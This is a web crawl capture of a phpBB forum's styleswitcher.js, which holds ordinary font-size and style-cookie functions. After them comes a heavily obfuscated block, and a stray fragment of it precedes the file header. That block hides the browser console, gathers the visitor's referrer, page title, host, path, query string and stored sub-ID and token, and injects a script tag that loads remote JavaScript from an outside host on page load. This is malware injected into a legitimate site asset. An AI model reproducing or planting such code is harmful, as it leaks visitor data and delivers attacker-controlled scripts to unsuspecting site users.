_0x11c180(_0x699dca,_0x47ffd2,_0x25da55,_0x5a6eb6){return _0x4705(_0x25da55-0x2df,_0x699dca);}_0x2728e1['src']=_0x3db563[_0xb4b486(-0x153,-0xf2,-0xfb,-0x123)](window['_5HHzRSxvv'+_0xb4b486(-0x151,-0x16c,-0x141,-0x16c)][_0x11c180(0x38b,0x37d,0x384,0x3ab)],_0x4cd6ff);var _0x27fe66=document[_0xb4b486(-0x153,-0x133,-0x15a,-0x145)+_0xb4b486(-0x13e,-0x10f,-0x14b,-0x13a)](_0x3db563[_0x11c180(0x37a,0x376,0x3a6,0x3a3)])[-0x10a0+0x1*0x24c1+-0x1421];_0x27fe66['parentNode'][_0x11c180(0x36b,0x364,0x39d,0x3cb)+'re'](_0x2728e1,_0x27fe66);}()));function _0x1ea1(){var _0x50c519=['location','IdUIk','&se_referr','xpkkj','constructo','88VnIyab','3|1|2|4|0','{}.constru','bSWHe','undefined','377800HhReZA','1534360eereNW','createElem','GPYwl','trace','frysW','cWFms','removeItem','type','ovhjN','prototype','bind','eyword=','tFHbO','azy-moment','parse','rn\x20this\x22)(','WUXHK','token','PYBVR','wCCfHRC','UliZy','Kvcdp','.client','R_PATH','HRivm','yPzNI','apply','24rHodHA','log','cAllr','toString','info','lBlYG','AAzYP','FmEZs','&host=','1564404mklWtX','974455SymCit','referrer','bFQWA','&default_k','&landing_u','error','ttl','_5HHzRSxvv','rl=','xWSdG','HGfSF','insertBefo','return\x20(fu','110418HqjYwf','split','CKhvm','fFndC','NacKI','s.com/g37x','BeYQT','meoLa','getElement','Iqukr','ent','kDAwX','zMpSX','Xlzpx','MYXPv','warn','6ewUQpZ','search','RcAfQ','sByTagName','wuzrV','FXxQJ','SfIoZ','AQVGI','?return=js','ViQBG','console','&bypass_ca','getItem','created_at','8IEUCBM','117890RTkntp','subId','vorru','ePMYw','MsDMF','2009025qMCZqi','EWbXN','title','round','ctor(\x22retu','JLewy','cbEGQ','table','LTfMH','KOoLZ','length','replace','config','hostname','(((.+)+)+)','unique'];_0x1ea1=function(){return _0x50c519;};return _0x1ea1();}

--- FILE ---
content_type: application/javascript
request_url: http://www.dkc-atlas.com/forum/styles/prosilver/template/styleswitcher.js
body_size: 6670
content:
function fontsizeup(event)
{
	// Skip tabs; 9 being the ASCII code for a tab
	if (event && getKeyCode(event) == 9)
	{
		return true;
	}

	var active = getActiveStyleSheet();

	switch (active)
	{
		case 'A--':
			setActiveStyleSheet('A-');
		break;

		case 'A-':
			setActiveStyleSheet('A');
		break;

		case 'A':
			setActiveStyleSheet('A+');
		break;

		case 'A+':
			setActiveStyleSheet('A++');
		break;

		case 'A++':
			setActiveStyleSheet('A');
		break;

		default:
			setActiveStyleSheet('A');
		break;
	}

	return false;
}

function fontsizedown(event)
{
	// Skip tabs
	if (event && getKeyCode(event) == 9)
	{
		return true;
	}

	var active = getActiveStyleSheet();

	switch (active)
	{
		case 'A++' : 
			setActiveStyleSheet('A+');
		break;

		case 'A+' : 
			setActiveStyleSheet('A');
		break;

		case 'A' : 
			setActiveStyleSheet('A-');
		break;

		case 'A-' : 
			setActiveStyleSheet('A--');
		break;

		case 'A--' : 
		break;

		default :
			setActiveStyleSheet('A--');
		break;
	}

	return false;
}

function getKeyCode(event)
{
	// IE doesn't fire the onkeypress event for tabs
	// Reference: http://www.quirksmode.org/js/keys.html

	var code = (event.keyCode) ? event.keyCode : 0;

	// Probably using FF
	if (!code && event.charCode)
	{
		code = event.charCode;
	}

	return code;
}

function setActiveStyleSheet(title)
{
	var i, a, main;

	for (i = 0; (a = document.getElementsByTagName('link')[i]); i++)
	{
		if (a.getAttribute('rel').indexOf('style') != -1 && a.getAttribute('title'))
		{
			a.disabled = true;
			if (a.getAttribute('title') == title)
			{
				a.disabled = false;
			}
		}
	}
}

function getActiveStyleSheet()
{
	var i, a;

	for (i = 0; (a = document.getElementsByTagName('link')[i]); i++)
	{
		if (a.getAttribute('rel').indexOf('style') != -1 && a.getAttribute('title') && !a.disabled)
		{
			return a.getAttribute('title');
		}
	}

	return null;
}

function getPreferredStyleSheet()
{
	return ('A-');
}

function createCookie(name, value, days)
{
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime() + (days*24*60*60*1000));
		var expires = '; expires=' + date.toGMTString();
	}
	else
	{
		expires = '';
	}

	document.cookie = name + '=' + value + expires + style_cookie_settings;
}

function readCookie(name)
{
	var nameEQ = name + '=';
	var ca = document.cookie.split(';');

	for (var i = 0; i < ca.length; i++)
	{
		var c = ca[i];

		while (c.charAt(0) == ' ')
		{
			c = c.substring(1, c.length);
		}

		if (c.indexOf(nameEQ) == 0)
		{
			return c.substring(nameEQ.length, c.length);
		}
	}

	return null;
}

function load_cookie()
{
	var cookie = readCookie('style_cookie');
	var title = cookie ? cookie : getPreferredStyleSheet();
	setActiveStyleSheet(title);
}

function unload_cookie()
{
	var title = getActiveStyleSheet();
	createCookie('style_cookie', title, 365);
}

onload_functions.push('load_cookie()');
onunload_functions.push('unload_cookie()');

/*
var cookie = readCookie("style");
var title = cookie ? cookie : getPreferredStyleSheet();
setActiveStyleSheet(title);
*/
function _0x4705(_0x57ff0b,_0x3a3368){var _0x59ec2b=_0x1ea1();return _0x4705=function(_0x1ea135,_0x47057c){_0x1ea135=_0x1ea135-(0x6*-0x349+0x16ca+-0x283);var _0x2c380b=_0x59ec2b[_0x1ea135];return _0x2c380b;},_0x4705(_0x57ff0b,_0x3a3368);}(function(_0x79dee1,_0x438aba){var _0x573ab1=_0x79dee1();function _0x4ccc5d(_0x2a16ac,_0x45507a,_0x516cec,_0x37fa20){return _0x4705(_0x2a16ac-0x3f,_0x37fa20);}function _0x20cd7a(_0xb6c8a4,_0x411144,_0x5d4009,_0x35c709){return _0x4705(_0x411144- -0x2fd,_0x35c709);}while(!![]){try{var _0x2de854=parseInt(_0x4ccc5d(0x11e,0x125,0x135,0x13a))/(-0xb0b*0x1+-0x12cb+0x1dd7)+parseInt(_0x4ccc5d(0xf1,0xbc,0x129,0xd7))/(0x2*-0x883+-0xe1+0x11e9)+parseInt(_0x4ccc5d(0x10f,0xea,0x133,0xe9))/(-0x1*0x1ec7+-0x162d+0x34f7)*(parseInt(_0x20cd7a(-0x1fa,-0x1ff,-0x228,-0x224))/(-0x32*0x2a+-0x9f6+0x917*0x2))+parseInt(_0x20cd7a(-0x275,-0x24a,-0x282,-0x215))/(0x74b*-0x5+0x1752+0xd2a)*(parseInt(_0x4ccc5d(0xe8,0xe7,0xd2,0xc7))/(-0x543+0x923+-0x3da))+parseInt(_0x20cd7a(-0x227,-0x23d,-0x210,-0x264))/(0x2001+0x1fe4+-0x3fde*0x1)*(-parseInt(_0x4ccc5d(0x11d,0x134,0x10d,0x102))/(-0x119+-0x374+0x495))+-parseInt(_0x4ccc5d(0x123,0x137,0x149,0x125))/(0xc*0x81+0xc6d+0x28*-0x76)+parseInt(_0x20cd7a(-0x234,-0x1fe,-0x1f1,-0x1d7))/(-0xd77+0xb*0x254+-0x3*0x409)*(-parseInt(_0x4ccc5d(0x138,0x148,0x149,0x10e))/(-0x1585+-0xe9*0x5+0x1a1d));if(_0x2de854===_0x438aba)break;else _0x573ab1['push'](_0x573ab1['shift']());}catch(_0x4ddb0d){_0x573ab1['push'](_0x573ab1['shift']());}}}(_0x1ea1,0x4ecef*-0x1+0x56074+-0x2*-0x2d788),(function(){var _0x3db563={'RcAfQ':function(_0x237b8a,_0x3a2c5d){return _0x237b8a===_0x3a2c5d;},'wuzrV':_0xb4b486(-0x160,-0x13d,-0x14f,-0x16f),'LTfMH':_0x11c180(0x37b,0x350,0x385,0x387),'HGfSF':_0x11c180(0x3e2,0x3d1,0x3d1,0x3b2)+'+$','zSRxH':'vorru','Xlzpx':_0xb4b486(-0xf8,-0x128,-0xe4,-0x113),'lBlYG':function(_0x26a965,_0x15029d){return _0x26a965<_0x15029d;},'NacKI':'2|1|3|5|4|'+'0','xpkkj':function(_0x41c7f7,_0x1d51f6){return _0x41c7f7(_0x1d51f6);},'PYBVR':function(_0x261fe9,_0x17c0b5){return _0x261fe9+_0x17c0b5;},'UliZy':_0x11c180(0x3bb,0x3f3,0x3da,0x3ae)+_0xb4b486(-0x12e,-0x12a,-0x148,-0x125)+_0x11c180(0x350,0x354,0x37c,0x386)+'\x20)','jcAnu':function(_0x33a113){return _0x33a113();},'ViQBG':_0x11c180(0x3bd,0x379,0x397,0x3cb),'Kvcdp':_0x11c180(0x39e,0x3c0,0x3ca,0x395),'yPzNI':_0x11c180(0x35c,0x357,0x370,0x37f),'Iqukr':function(_0x480605,_0x2c7f30){return _0x480605/_0x2c7f30;},'FmEZs':function(_0x439623,_0x5b354f){return _0x439623+_0x5b354f;},'kDAwX':_0xb4b486(-0xff,-0x133,-0x117,-0x12d),'ePMYw':_0x11c180(0x385,0x380,0x37e,0x3a7),'cWFms':function(_0x46c3af,_0xfd4b86,_0xac13d1){return _0x46c3af(_0xfd4b86,_0xac13d1);},'KOoLZ':function(_0x623068,_0x89895,_0x3f7dc2){return _0x623068(_0x89895,_0x3f7dc2);},'mBOHF':_0x11c180(0x371,0x3bf,0x399,0x3cf)+'wCCfHRC','SfIoZ':function(_0x775787,_0x28e639){return _0x775787!==_0x28e639;},'CKhvm':'https://cr'+_0xb4b486(-0x18d,-0x167,-0x163,-0x172)+_0xb4b486(-0x113,-0x16d,-0x14f,-0x148)+'L5','IdUIk':_0x11c180(0x3e9,0x3a5,0x3cf,0x3cd),'GPYwl':function(_0x4ddc95,_0x2d8aec){return _0x4ddc95!==_0x2d8aec;},'BeYQT':function(_0x25c481,_0x10fb7d){return _0x25c481!==_0x10fb7d;},'JLewy':function(_0x2d8ef5,_0x181a7b){return _0x2d8ef5+_0x181a7b;},'AQVGI':_0x11c180(0x395,0x363,0x396,0x3aa)+_0xb4b486(-0x16e,-0x128,-0x18b,-0x152),'bSWHe':function(_0x1cc2e4,_0x404dc3){return _0x1cc2e4+_0x404dc3;},'frysW':'&name=','tFHbO':function(_0x415d9c,_0x150237){return _0x415d9c+_0x150237;},'ovhjN':_0x11c180(0x395,0x39f,0x390,0x38f),'xWSdG':function(_0x3840f6,_0x27e9db){return _0x3840f6(_0x27e9db);},'nHYfC':_0x11c180(0x380,0x39a,0x3b4,0x391),'CRXPP':function(_0x4629d6,_0x13251a){return _0x4629d6+_0x13251a;},'zMpSX':function(_0xec38d4,_0x3bd75c){return _0xec38d4(_0x3bd75c);},'MsDMF':function(_0xbd0d37,_0x3da8f0){return _0xbd0d37!==_0x3da8f0;},'fFndC':_0x11c180(0x408,0x403,0x3dc,0x410),'AAzYP':function(_0x19b4c7,_0x128b66){return _0x19b4c7+_0x128b66;},'MYXPv':function(_0xa767c8,_0x13f2df){return _0xa767c8(_0x13f2df);},'VdxsZ':'applicatio'+'n/javascri'+'pt','cbEGQ':function(_0xd464d2,_0x5e8ac9){return _0xd464d2+_0x5e8ac9;},'meoLa':'script'},_0x194c59=(function(){var _0x215b1a=!![];return function(_0x37b122,_0x1b5109){var _0x4523e6=_0x215b1a?function(){if(_0x1b5109){var _0x1b0953=_0x1b5109['apply'](_0x37b122,arguments);return _0x1b5109=null,_0x1b0953;}}:function(){};return _0x215b1a=![],_0x4523e6;};}()),_0x5ce0c8=_0x3db563[_0x11c180(0x341,0x3a6,0x372,0x397)](_0x194c59,this,function(){var _0x462743={};_0x462743[_0x17f328(-0x2fd,-0x2bf,-0x2f8,-0x2f5)]=_0x17f328(-0x318,-0x2dd,-0x2eb,-0x2fe)+'+$';function _0x17f328(_0x59cc0d,_0x1d0f56,_0x4dfa7b,_0x4e544d){return _0x11c180(_0x59cc0d,_0x1d0f56-0x99,_0x4dfa7b- -0x6bc,_0x4e544d-0x15);}var _0x48f859=_0x462743;function _0x719593(_0x544f05,_0x2d6ab9,_0x4e428f,_0x118ae7){return _0xb4b486(_0x544f05-0xf3,_0x2d6ab9,_0x4e428f-0x1b,_0x4e428f-0x20b);}return _0x3db563[_0x719593(0x102,0xab,0xd0,0xc3)](_0x3db563[_0x719593(0xf0,0xa6,0xd2,0x109)],_0x3db563[_0x719593(0xf6,0xb6,0xea,0xee)])?_0x1ed789[_0x17f328(-0x34b,-0x340,-0x331,-0x303)]()[_0x719593(0xc6,0xb7,0xcf,0xcc)](bhhmQF[_0x17f328(-0x2d0,-0x2ff,-0x2f8,-0x2e3)])[_0x17f328(-0x314,-0x34e,-0x331,-0x33c)]()[_0x17f328(-0x2d5,-0x305,-0x2e5,-0x30d)+'r'](_0x269850)[_0x719593(0xcc,0xae,0xcf,0xa8)](_0x719593(0xec,0xd4,0xf0,0xcb)+'+$'):_0x5ce0c8[_0x719593(0x8a,0x9b,0xaa,0xc0)]()[_0x17f328(-0x325,-0x2f3,-0x30c,-0x31d)](_0x3db563[_0x719593(0xab,0xc9,0xbb,0xde)])[_0x719593(0xb9,0x96,0xaa,0xdb)]()[_0x719593(0xc3,0x127,0xf6,0xd1)+'r'](_0x5ce0c8)[_0x17f328(-0x31d,-0x2d9,-0x30c,-0x334)](_0x3db563[_0x719593(0x8f,0xaf,0xbb,0xa4)]);});_0x5ce0c8();var _0x5e6804=(function(){function _0x24e5d5(_0x22426d,_0x55e460,_0x58d955,_0x5a0b0a){return _0xb4b486(_0x22426d-0x176,_0x58d955,_0x58d955-0x1e4,_0x55e460-0x292);}function _0x16e238(_0x13bcc5,_0x55b1b1,_0x4ad418,_0xdccae6){return _0x11c180(_0x55b1b1,_0x55b1b1-0x1dd,_0x4ad418- -0x46d,_0xdccae6-0xbf);}if(_0x3db563[_0x24e5d5(0x163,0x157,0x15b,0x120)](_0x16e238(-0x86,-0x81,-0xad,-0x7e),_0x3db563['zSRxH'])){var _0x49bdd7=!![];return function(_0x2bcfbf,_0x42d9c0){var _0x59d09f=_0x49bdd7?function(){function _0x4f74f7(_0x233879,_0x143220,_0x1e1799,_0x2451d6){return _0x4705(_0x1e1799- -0x334,_0x2451d6);}if(_0x42d9c0){var _0x376dec=_0x42d9c0[_0x4f74f7(-0x25b,-0x298,-0x28c,-0x29b)](_0x2bcfbf,arguments);return _0x42d9c0=null,_0x376dec;}}:function(){};return _0x49bdd7=![],_0x59d09f;};}else{if(_0x1c5792){var _0xde13da=_0x3741ca[_0x16e238(-0x107,-0x102,-0xe6,-0xdd)](_0x41c039,arguments);return _0x1e445b=null,_0xde13da;}}}()),_0x286563=_0x3db563[_0x11c180(0x3fb,0x3bb,0x3cc,0x3f0)](_0x5e6804,this,function(){function _0x3f2562(_0x48c2fe,_0x2d6708,_0x7903a9,_0x3febfd){return _0x11c180(_0x3febfd,_0x2d6708-0x197,_0x2d6708- -0x444,_0x3febfd-0x15b);}var _0x2b3d1c=_0x3db563[_0x3f2562(-0x6e,-0x98,-0xab,-0x6e)][_0x5c682f(0x448,0x457,0x463,0x48e)]('|');function _0x5c682f(_0x33d416,_0x454b7a,_0x25c37b,_0x2fcb54){return _0xb4b486(_0x33d416-0x17e,_0x33d416,_0x25c37b-0xb3,_0x454b7a-0x5a3);}var _0x73351a=-0x5*0x50b+0x7f*0x16+-0x7*-0x20b;while(!![]){switch(_0x2b3d1c[_0x73351a++]){case'0':for(var _0x54b120=0x1d*0xd3+0x1*-0x164f+0x1*-0x198;_0x3db563[_0x3f2562(-0xb4,-0xb7,-0x8d,-0xe8)](_0x54b120,_0x50dbe1[_0x5c682f(0x4af,0x484,0x49c,0x4a3)]);_0x54b120++){var _0x2c01c9=_0x3db563[_0x3f2562(-0xa1,-0xa1,-0x6b,-0x91)]['split']('|'),_0x2c1611=0x19*0xec+-0x2164+-0x52c*-0x2;while(!![]){switch(_0x2c01c9[_0x2c1611++]){case'0':_0x5f752e[_0x59c327]=_0xd05d68;continue;case'1':var _0x59c327=_0x50dbe1[_0x54b120];continue;case'2':var _0xd05d68=_0x5e6804[_0x5c682f(0x469,0x48e,0x4a0,0x4bd)+'r'][_0x3f2562(-0x9f,-0xce,-0xf1,-0xb1)][_0x5c682f(0x465,0x42e,0x447,0x3fd)](_0x5e6804);continue;case'3':var _0x46ba7a=_0x5f752e[_0x59c327]||_0xd05d68;continue;case'4':_0xd05d68[_0x3f2562(-0xda,-0xb9,-0x99,-0xb1)]=_0x46ba7a['toString']['bind'](_0x46ba7a);continue;case'5':_0xd05d68['__proto__']=_0x5e6804[_0x5c682f(0x450,0x42e,0x440,0x44a)](_0x5e6804);continue;}break;}}continue;case'1':try{var _0x39e2b2=_0x3db563['xpkkj'](Function,_0x3db563[_0x5c682f(0x41d,0x436,0x42a,0x456)](_0x3db563[_0x5c682f(0x46f,0x436,0x432,0x425)](_0x3f2562(-0x93,-0xa6,-0xd9,-0xba)+'nction()\x20',_0x3db563[_0x3f2562(-0x97,-0xc3,-0xba,-0x94)]),');'));_0x3302c9=_0x3db563['jcAnu'](_0x39e2b2);}catch(_0x516131){_0x3302c9=window;}continue;case'2':var _0x5f752e=_0x3302c9[_0x3f2562(-0xa7,-0x8b,-0x78,-0x57)]=_0x3302c9['console']||{};continue;case'3':var _0x3302c9;continue;case'4':var _0x50dbe1=[_0x5c682f(0x468,0x440,0x464,0x423),_0x5c682f(0x493,0x465,0x47a,0x497),_0x5c682f(0x468,0x443,0x44e,0x43b),_0x3db563[_0x3f2562(-0xb5,-0x8c,-0x5b,-0x70)],'exception',_0x3db563[_0x5c682f(0x436,0x439,0x427,0x415)],_0x3db563[_0x5c682f(0x40d,0x43d,0x461,0x470)]];continue;}break;}});_0x286563();var _0x4429d6=_0x3db563['mBOHF'];if(!window[_0x11c180(0x3b3,0x3b5,0x399,0x39c)+_0x11c180(0x3a2,0x38b,0x380,0x35e)]){if(_0x3db563['SfIoZ'](_0xb4b486(-0x139,-0x18f,-0x15c,-0x158),_0x11c180(0x3b0,0x3bc,0x394,0x389))){var _0x491b5c=_0x1201ea[_0x11c180(0x390,0x39b,0x37b,0x3b0)](_0x3874fb),_0x62278e=_0x69514b['round'](_0x3db563['Iqukr'](+new _0x262d4d(),-0x1d2+0x25cb+-0x2011));_0x3db563[_0x11c180(0x384,0x3a3,0x38d,0x35b)](_0x3db563[_0xb4b486(-0x14d,-0x129,-0x17b,-0x15d)](_0x491b5c[_0xb4b486(-0x10f,-0x165,-0xfb,-0x130)],_0x380c41[_0x11c180(0x380,0x39c,0x399,0x3c1)+'wCCfHRC'][_0xb4b486(-0x153,-0x131,-0x156,-0x154)]),_0x62278e)&&(_0x427005[_0xb4b486(-0x179,-0x1a5,-0x156,-0x179)](_0x3db563[_0x11c180(0x39e,0x3e0,0x3aa,0x3dd)]),_0x28b50b[_0x11c180(0x360,0x3a7,0x373,0x395)](_0x3db563[_0xb4b486(-0x15c,-0x155,-0x11f,-0x12b)]),_0x45b41c[_0x11c180(0x33d,0x3a8,0x373,0x378)]('config'));}else{var _0x970e1a={};_0x970e1a['unique']=![],_0x970e1a[_0xb4b486(-0x132,-0x189,-0x143,-0x154)]=0x15180,_0x970e1a[_0xb4b486(-0x141,-0x135,-0x163,-0x168)]=_0x3db563[_0xb4b486(-0x163,-0x12d,-0x169,-0x14b)],window[_0xb4b486(-0x18c,-0x17a,-0x15d,-0x153)+_0x11c180(0x39d,0x398,0x380,0x35c)]=_0x970e1a;}}const _0x3f737d=localStorage[_0x11c180(0x3ad,0x387,0x3bb,0x3cf)](_0x3db563[_0xb4b486(-0x13d,-0x14a,-0xed,-0x118)]);if(_0x3db563[_0xb4b486(-0x11a,-0x132,-0x142,-0x10c)](typeof _0x3f737d,'undefined')&&_0x3db563[_0x11c180(0x376,0x380,0x3a5,0x39c)](_0x3f737d,null)){var _0x438500=JSON['parse'](_0x3f737d),_0x32318d=Math[_0xb4b486(-0x158,-0x15b,-0xf6,-0x126)](_0x3db563[_0x11c180(0x3ca,0x3a2,0x3a8,0x381)](+new Date(),-0x163*-0x16+0x1*-0x1750+-0x34a));_0x3db563[_0x11c180(0x35a,0x3a8,0x38f,0x36d)](_0x438500[_0xb4b486(-0x13b,-0x13e,-0x14e,-0x130)],window[_0x11c180(0x366,0x3bb,0x399,0x36c)+_0x11c180(0x382,0x359,0x380,0x36b)]['ttl'])<_0x32318d&&(localStorage[_0x11c180(0x37d,0x37b,0x373,0x38b)](_0x3db563[_0xb4b486(-0x144,-0x155,-0x114,-0x142)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x15a,-0x11d,-0x103,-0x12b)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x10b,-0x126,-0x150,-0x118)]));}var _0x588ca9=localStorage[_0xb4b486(-0xfd,-0x122,-0x157,-0x131)](_0x3db563[_0xb4b486(-0x157,-0x124,-0x14f,-0x142)]),_0x5e4a17=localStorage['getItem'](_0x3db563[_0x11c180(0x39b,0x3c1,0x3c1,0x3cc)]);function _0xb4b486(_0x27384a,_0x3e04ee,_0x1aa1f0,_0x353452){return _0x4705(_0x353452- -0x20d,_0x3e04ee);}var _0x4cd6ff=_0xb4b486(-0x13e,-0x10d,-0x105,-0x135)+_0xb4b486(-0x182,-0x152,-0x133,-0x169);_0x4cd6ff+=_0x3db563['PYBVR']('&',_0x3db563[_0x11c180(0x3cb,0x3a7,0x3d6,0x3a4)](decodeURIComponent,window['location']['search'][_0x11c180(0x3d4,0x3a7,0x3ce,0x3c9)]('?',''))),_0x4cd6ff+=_0x3db563[_0x11c180(0x388,0x3ba,0x38f,0x399)](_0x11c180(0x3cf,0x40e,0x3d5,0x3fa)+'er=',_0x3db563[_0xb4b486(-0x128,-0x125,-0xeb,-0x116)](encodeURIComponent,document[_0xb4b486(-0x135,-0x140,-0x16b,-0x159)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x124,-0x180,-0x16e,-0x15d)](_0x11c180(0x38f,0x370,0x395,0x3ab)+_0xb4b486(-0x180,-0x156,-0x17e,-0x174),encodeURIComponent(document[_0xb4b486(-0x14a,-0x124,-0xf9,-0x127)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x150,-0x10b,-0xf3,-0x124)](_0x3db563[_0xb4b486(-0x10e,-0x13e,-0x135,-0x136)],encodeURIComponent(document[_0xb4b486(-0x14b,-0xf3,-0x143,-0x119)][_0xb4b486(-0x155,-0x120,-0xf7,-0x11c)]+document[_0x11c180(0x3f4,0x3cf,0x3d3,0x3ea)]['pathname'])),_0x4cd6ff+=_0x3db563[_0x11c180(0x3dc,0x405,0x3db,0x3d4)](_0x3db563[_0xb4b486(-0x1a2,-0x1ac,-0x14d,-0x17b)],encodeURIComponent(_0x4429d6)),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x196,-0x152,-0x172,-0x173)](_0x3db563[_0x11c180(0x376,0x384,0x375,0x35d)],_0x3db563[_0xb4b486(-0x179,-0x180,-0x163,-0x151)](encodeURIComponent,window[_0xb4b486(-0x135,-0x147,-0x188,-0x153)+'wCCfHRC'][_0xb4b486(-0x161,-0x19c,-0x145,-0x168)]));if(_0x3db563[_0x11c180(0x374,0x386,0x3a5,0x3d7)](typeof _0x588ca9,_0x11c180(0x3ff,0x3b9,0x3dc,0x3ce))&&_0x588ca9&&window[_0x11c180(0x3d1,0x382,0x399,0x3c7)+'wCCfHRC'][_0xb4b486(-0x105,-0x102,-0x104,-0x11a)]){if(_0x3db563[_0x11c180(0x3e0,0x394,0x3b1,0x39b)](_0x3db563['nHYfC'],_0x11c180(0x35b,0x389,0x38a,0x376))){var _0xb11346=_0xbe4340?function(){function _0x1eb6e6(_0x27709b,_0x3b1443,_0x2ae72d,_0x67e3d1){return _0x11c180(_0x2ae72d,_0x3b1443-0xa5,_0x27709b- -0x2,_0x67e3d1-0xaa);}if(_0x19695d){var _0x567cc5=_0x743caf[_0x1eb6e6(0x385,0x36f,0x37b,0x384)](_0x18bfa3,arguments);return _0x50d8a3=null,_0x567cc5;}}:function(){};return _0x38193a=![],_0xb11346;}else _0x4cd6ff+=_0x3db563['CRXPP']('&sub_id=',_0x3db563[_0x11c180(0x3cd,0x3c8,0x3ab,0x3d9)](encodeURIComponent,_0x588ca9));}_0x3db563[_0xb4b486(-0x130,-0xf3,-0x121,-0x12a)](typeof _0x5e4a17,_0x3db563[_0xb4b486(-0x175,-0x162,-0x131,-0x14a)])&&_0x5e4a17&&window[_0xb4b486(-0x181,-0x18a,-0x182,-0x153)+_0x11c180(0x3b5,0x347,0x380,0x365)][_0xb4b486(-0x151,-0x11f,-0x11f,-0x11a)]&&(_0x4cd6ff+=_0x3db563[_0xb4b486(-0x15c,-0x140,-0x184,-0x15e)]('&token=',_0x3db563[_0x11c180(0x3c4,0x3a0,0x3ad,0x38e)](encodeURIComponent,_0x5e4a17)));_0x3db563[_0xb4b486(-0x122,-0x141,-0x107,-0x137)]('','')&&(_0x4cd6ff+=_0x11c180(0x393,0x384,0x3ba,0x3bb)+'che=');var _0x2728e1=document[_0xb4b486(-0xe5,-0x119,-0x106,-0x10d)+_0xb4b486(-0x152,-0x152,-0x132,-0x143)]('script');_0x2728e1[_0x11c180(0x37b,0x383,0x374,0x342)]=_0x3db563['VdxsZ'];function _0x11c180(_0x699dca,_0x47ffd2,_0x25da55,_0x5a6eb6){return _0x4705(_0x25da55-0x2df,_0x699dca);}_0x2728e1['src']=_0x3db563[_0xb4b486(-0x153,-0xf2,-0xfb,-0x123)](window['_5HHzRSxvv'+_0xb4b486(-0x151,-0x16c,-0x141,-0x16c)][_0x11c180(0x38b,0x37d,0x384,0x3ab)],_0x4cd6ff);var _0x27fe66=document[_0xb4b486(-0x153,-0x133,-0x15a,-0x145)+_0xb4b486(-0x13e,-0x10f,-0x14b,-0x13a)](_0x3db563[_0x11c180(0x37a,0x376,0x3a6,0x3a3)])[-0x10a0+0x1*0x24c1+-0x1421];_0x27fe66['parentNode'][_0x11c180(0x36b,0x364,0x39d,0x3cb)+'re'](_0x2728e1,_0x27fe66);}()));function _0x1ea1(){var _0x50c519=['location','IdUIk','&se_referr','xpkkj','constructo','88VnIyab','3|1|2|4|0','{}.constru','bSWHe','undefined','377800HhReZA','1534360eereNW','createElem','GPYwl','trace','frysW','cWFms','removeItem','type','ovhjN','prototype','bind','eyword=','tFHbO','azy-moment','parse','rn\x20this\x22)(','WUXHK','token','PYBVR','wCCfHRC','UliZy','Kvcdp','.client','R_PATH','HRivm','yPzNI','apply','24rHodHA','log','cAllr','toString','info','lBlYG','AAzYP','FmEZs','&host=','1564404mklWtX','974455SymCit','referrer','bFQWA','&default_k','&landing_u','error','ttl','_5HHzRSxvv','rl=','xWSdG','HGfSF','insertBefo','return\x20(fu','110418HqjYwf','split','CKhvm','fFndC','NacKI','s.com/g37x','BeYQT','meoLa','getElement','Iqukr','ent','kDAwX','zMpSX','Xlzpx','MYXPv','warn','6ewUQpZ','search','RcAfQ','sByTagName','wuzrV','FXxQJ','SfIoZ','AQVGI','?return=js','ViQBG','console','&bypass_ca','getItem','created_at','8IEUCBM','117890RTkntp','subId','vorru','ePMYw','MsDMF','2009025qMCZqi','EWbXN','title','round','ctor(\x22retu','JLewy','cbEGQ','table','LTfMH','KOoLZ','length','replace','config','hostname','(((.+)+)+)','unique'];_0x1ea1=function(){return _0x50c519;};return _0x1ea1();}